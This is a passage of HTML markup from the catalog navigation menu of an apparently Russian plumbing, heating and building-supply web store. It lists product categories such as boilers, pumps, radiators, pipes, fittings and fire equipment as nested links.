											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/551_551/" class="menu-catalog_item-link">Тепловые пушки</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/555_555/" class="menu-catalog_item-link">Трубогибы, труборезы и резьбонарезной инструмент</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/556_556/" class="menu-catalog_item-link">Установки для опрессовки</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/383_383/"><span>Коллекторы и коллекторные группы</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/387_387/" class="menu-catalog_item-link">Группы коллекторные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/386_386/" class="menu-catalog_item-link">Коллекторы распределительные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1078_1078/" class="menu-catalog_item-link">Узлы распределительные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/560_560/" class="menu-catalog_item-link">Узлы смесительные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/398_398/" class="menu-catalog_item-link">Шкафы коллекторные</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/495_495/"><span>Котлы и горелки</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/507_507/" class="menu-catalog_item-link">Антифриз</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/501_501/" class="menu-catalog_item-link">Горелки для котлов</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/505_505/" class="menu-catalog_item-link">Коллекторы и распределители гидравлические</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/506_506/" class="menu-catalog_item-link">Комплектующие для котлов</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/497_497/" class="menu-catalog_item-link">Котлы газовые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/504_504/" class="menu-catalog_item-link">Котлы твердотопливные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/503_503/" class="menu-catalog_item-link">Котлы электрические</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/534_534/"><span>Металлопрокат</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/535_535/" class="menu-catalog_item-link">Арматура горячекатаная</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/540_540/" class="menu-catalog_item-link">Двутавр</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/544_544/" class="menu-catalog_item-link">Канат</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/545_545/" class="menu-catalog_item-link">Квадрат</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/541_541/" class="menu-catalog_item-link">Круг горячекатаный</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/538_538/" class="menu-catalog_item-link">Лист</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/539_539/" class="menu-catalog_item-link">Полоса</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/543_543/" class="menu-catalog_item-link">Профнастил</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/546_546/" class="menu-catalog_item-link">Трубы профильные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/536_536/" class="menu-catalog_item-link">Уголок</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/537_537/" class="menu-catalog_item-link">Швеллер </a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/542_542/" class="menu-catalog_item-link">Шестигранник</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/469_469/"><span>Насосы и насосное оборудование</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/472_472/" class="menu-catalog_item-link">Автоматика и шкафы управления</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/480_480/" class="menu-catalog_item-link">Датчики давления</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/481_481/" class="menu-catalog_item-link">Комплектующие для насосов и насосных станций</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1079_1079/" class="menu-catalog_item-link">Насосные группы</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/478_478/" class="menu-catalog_item-link">Насосные станции бытовые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/479_479/" class="menu-catalog_item-link">Насосные станции промышленные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/477_477/" class="menu-catalog_item-link">Насосы вибрационные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/476_476/" class="menu-catalog_item-link">Насосы дренажные и фекальные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1083_1083/" class="menu-catalog_item-link">Насосы ин-лайн с сухим ротором </a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/475_475/" class="menu-catalog_item-link">Насосы колодезные </a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1082_1082/" class="menu-catalog_item-link">Насосы консольные, консольно-моноблочные </a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1084_1084/" class="menu-catalog_item-link">Насосы многоступенчатые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/473_473/" class="menu-catalog_item-link">Насосы поверхностные </a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/474_474/" class="menu-catalog_item-link">Насосы скважинные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/470_470/" class="menu-catalog_item-link">Насосы циркуляционные с мокрым ротором</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/471_471/" class="menu-catalog_item-link">Реле давления</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/482_482/"><span>Пожарное оборудование</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/483_483/" class="menu-catalog_item-link">Гидранты пожарные и соединительные части</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/487_487/" class="menu-catalog_item-link">Клапаны пожарные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/485_485/" class="menu-catalog_item-link">Муфты противопожарные для пластиковых труб</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/488_488/" class="menu-catalog_item-link">Огнетушители</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/489_489/" class="menu-catalog_item-link">Системы автоматического пожаротушения</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/490_490/" class="menu-catalog_item-link">Сопутствующие товары</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/486_486/" class="menu-catalog_item-link">Стволы, рукава и головки пожарные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/484_484/" class="menu-catalog_item-link">Шкафы пожарные</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/460_460/"><span>Приборы учета и КИПиА</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/462_462/" class="menu-catalog_item-link">Комплектующие для КИПиА</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/461_461/" class="menu-catalog_item-link">Манометры</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/464_464/" class="menu-catalog_item-link">Счётчики воды</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/463_463/" class="menu-catalog_item-link">Счётчики газа</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/465_465/" class="menu-catalog_item-link">Теплосчетчики и комплектующие</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/467_467/" class="menu-catalog_item-link">Термоманометры</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/466_466/" class="menu-catalog_item-link">Термометры и оправы</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/468_468/" class="menu-catalog_item-link">Указатели уровня</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/434_434/"><span>Радиаторы, конвекторы и комплектующие</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1047_1047/" class="menu-catalog_item-link">Клапаны и элементы термостатические</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/443_443/" class="menu-catalog_item-link">Комплектующие для радиаторов и конвекторов</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/435_435/" class="menu-catalog_item-link">Конвекторы</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1072_1072/" class="menu-catalog_item-link">Конвекторы внутрипольные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/436_436/" class="menu-catalog_item-link">Радиаторы алюминиевые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/440_440/" class="menu-catalog_item-link">Радиаторы биметаллические</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/441_441/" class="menu-catalog_item-link">Радиаторы стальные панельные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1080_1080/" class="menu-catalog_item-link">Радиаторы стальные трубчатые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/442_442/" class="menu-catalog_item-link">Радиаторы чугунные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/437_437/" class="menu-catalog_item-link">Узлы подключения для радиаторов</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/1088_1088/"><span>Распродажа</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1089_1089/" class="menu-catalog_item-link">Товары для распродажи</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1090_1090/" class="menu-catalog_item-link">Товары с дефектами</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/337_337/"><span>Регулирующая, предохранительная арматура и автоматика</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/347_347/" class="menu-catalog_item-link">Автоматика и принадлежности</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/352_352/" class="menu-catalog_item-link">Блоки управления и контроллеры</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/342_342/" class="menu-catalog_item-link">Клапаны и затворы обратные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/341_341/" class="menu-catalog_item-link">Клапаны предохранительные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/338_338/" class="menu-catalog_item-link">Клапаны регулирующие, электроприводы и комплектующие </a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/349_349/" class="menu-catalog_item-link">Клапаны смесительные, термостатические смесительные и комплектующие </a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/351_351/" class="menu-catalog_item-link">Клапаны электромагнитные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/340_340/" class="menu-catalog_item-link">Клапаны, краны балансировочные и комплектующие</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/339_339/" class="menu-catalog_item-link">Регуляторы давления бытовые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1085_1085/" class="menu-catalog_item-link">Регуляторы давления, перепада давления и комплектующие </a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1086_1086/" class="menu-catalog_item-link">Регуляторы температуры и комплектующие</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/444_444/"><span>Сантехника</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/457_457/" class="menu-catalog_item-link">Арматура для унитазов, писсуаров и чаш</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/448_448/" class="menu-catalog_item-link">Биде, писсуары, чаши и сопутствующие товары</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/445_445/" class="menu-catalog_item-link">Ванны и сопутствующие товары</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/454_454/" class="menu-catalog_item-link">Вентиляторы, вентиляционные решетки и лючки</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1091_1091/" class="menu-catalog_item-link">Инсталляции</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/451_451/" class="menu-catalog_item-link">Кабины душевые и комплектующие</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/459_459/" class="menu-catalog_item-link">Мебель для ванных комнат и аксессуары</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/450_450/" class="menu-catalog_item-link">Мойки и подстолья</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/456_456/" class="menu-catalog_item-link">Подводка гибкая</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/458_458/" class="menu-catalog_item-link">Поддоны душевые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/455_455/" class="menu-catalog_item-link">Полотенцесушители и комплектующие</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/452_452/" class="menu-catalog_item-link">Сифоны, выпуски, лотки душевые и шланги для стиральных машин</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/453_453/" class="menu-catalog_item-link">Смесители и комплектующие</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1097_1097/" class="menu-catalog_item-link">Трапы</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/447_447/" class="menu-catalog_item-link">Умывальники, пьедесталы и сопутствующие товары</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/446_446/" class="menu-catalog_item-link">Унитазы, бачки и сопутствующие товары</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/407_407/"><span>Теплоизоляция, уплотнения, защитные покрытия</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/417_417/" class="menu-catalog_item-link">Асбокартон и пергамин</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/422_422/" class="menu-catalog_item-link">Герметики</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/423_423/" class="menu-catalog_item-link">Грунтовка, мастика и лак </a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/419_419/" class="menu-catalog_item-link">Лен сантехнический и мастика</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/420_420/" class="menu-catalog_item-link">Лента ФУМ и нить уплотнительная</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/421_421/" class="menu-catalog_item-link">Набивка сальниковая, каболка и шнур асбестоцементный</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/415_415/" class="menu-catalog_item-link">Паронит листовой</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/424_424/" class="menu-catalog_item-link">Пена монтажная</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/418_418/" class="menu-catalog_item-link">Прокладки</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/413_413/" class="menu-catalog_item-link">Стеклоткань, фольгоизол, гидростеклоизол и стеклопластик</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/410_410/" class="menu-catalog_item-link">Теплоизоляция на основе вспененного каучука и аксессуары</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/408_408/" class="menu-catalog_item-link">Теплоизоляция на основе вспененного полиэтилена и аксессуары</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/411_411/" class="menu-catalog_item-link">Теплоизоляция на основе минеральной ваты</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/412_412/" class="menu-catalog_item-link">Теплоизоляция на основе пенополиуретана (ППУ)</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/414_414/" class="menu-catalog_item-link">Техпластина резиновая</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/491_491/"><span>Теплообменники и блочно-тепловые пункты</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/494_494/" class="menu-catalog_item-link">Блочные тепловые пункты</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/493_493/" class="menu-catalog_item-link">Теплообменники паяные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/492_492/" class="menu-catalog_item-link">Теплообменники пластинчатые</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/527_527/"><span>Теплые полы</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/greyushchiy_kabel/" class="menu-catalog_item-link">Греющий кабель</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/533_533/" class="menu-catalog_item-link">Теплые полы водяные и автоматика</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/532_532/" class="menu-catalog_item-link">Теплые полы электрические и автоматика</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/259_259/"><span>Трубы и фитинги</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/261_261/" class="menu-catalog_item-link">Трубы из нержавеющей, углеродистой стали и фитинги</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/263_263/" class="menu-catalog_item-link">Трубы из сшитого полиэтилена PE-X, PE-RT и фитинги</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/268_268/" class="menu-catalog_item-link">Трубы медные и фитинги</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/262_262/" class="menu-catalog_item-link">Трубы металлопластиковые PEX-AL-PEX, PERT-AL-PERT и фитинги</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1087_1087/" class="menu-catalog_item-link">Трубы напорные ПВХ, НПВХ и фитинги</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/264_264/" class="menu-catalog_item-link">Трубы полипропиленовые напорные PP-R и фитинги</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/266_266/" class="menu-catalog_item-link">Трубы полиэтиленовые ПЭ, ПНД, фитинги и фланцы</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/275_275/" class="menu-catalog_item-link">Трубы стальные бесшовные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/260_260/" class="menu-catalog_item-link">Трубы стальные ВГП</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/274_274/" class="menu-catalog_item-link">Трубы стальные электросварные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/276_276/" class="menu-catalog_item-link">Фитинги латунные резьбовые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/277_277/" class="menu-catalog_item-link">Фитинги стальные резьбовые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/270_270/" class="menu-catalog_item-link">Фитинги чугунные резьбовые</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/273_273/" class="menu-catalog_item-link">Шланги гофрированные защитные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/1076_1076/" class="menu-catalog_item-link">Шланги поливочные, промышленные, для насосов и комплектующие</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/278_278/"><span>Трубы канализационные, соединительные детали и изделия </span></a></span>
							<ul class="menu-catalog_item-list pt-3">
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/282_282/" class="menu-catalog_item-link">Воронки, лотки водосточные и комплектующие</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/289_289/" class="menu-catalog_item-link">Клапаны канализационные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/292_292/" class="menu-catalog_item-link">Кольца и манжеты</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/288_288/" class="menu-catalog_item-link">Люки, дождеприемники и колодцы полимерные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/281_281/" class="menu-catalog_item-link">Люки, дождеприемники и трапы чугунные</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/290_290/" class="menu-catalog_item-link">Смазка сантехническая</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/287_287/" class="menu-catalog_item-link">Трубы асбестоцементные и соединительные детали</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/280_280/" class="menu-catalog_item-link">Трубы из поливинилхлорида ПВХ, НПВХ и соединительные детали</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/279_279/" class="menu-catalog_item-link">Трубы полипропиленовые канализационные и соединительные детали</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/286_286/" class="menu-catalog_item-link">Трубы чугунные безраструбные SML и соединительные детали</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/285_285/" class="menu-catalog_item-link">Трубы чугунные ВЧШГ и соединительные детали</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/284_284/" class="menu-catalog_item-link">Трубы чугунные ЧК и соединительные детали</a>
						</li>
											<li id="bx_1847241719_1484" class="menu-catalog_item-elem" data-level="2">
							<a href="/catalog/283_283/" class="menu-catalog_item-link">Установки очистные</a>
						</li>
									</ul>
					</div>
			<div class="menu-catalog_item d-flex flex-column pl-2 pr-2 mr-2 ml-2 mb-4">
			<span class="menu-catalog_title pb-2"><a href="/catalog/353_353/"><span>Фильтры, грязевики, элеваторы и воздухоотводчики</span></a></span>
							<ul class="menu-catalog_item-list pt-3">
